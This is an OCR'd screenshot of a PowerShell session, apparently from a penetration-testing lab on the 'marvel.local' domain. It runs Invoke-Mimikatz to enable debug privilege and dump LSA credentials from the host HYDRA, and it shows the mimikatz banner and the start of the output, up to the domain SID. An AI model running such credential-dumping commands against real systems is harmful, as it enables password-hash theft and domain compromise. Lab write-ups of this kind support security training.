 PS C:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer
HYDRA.marvel.local
Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer HYDRA.ma
rvel.local
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # LSADump::LSA /patch
Domain : MARVEL / S-1-5-21-1121509258-2444600874-1980793661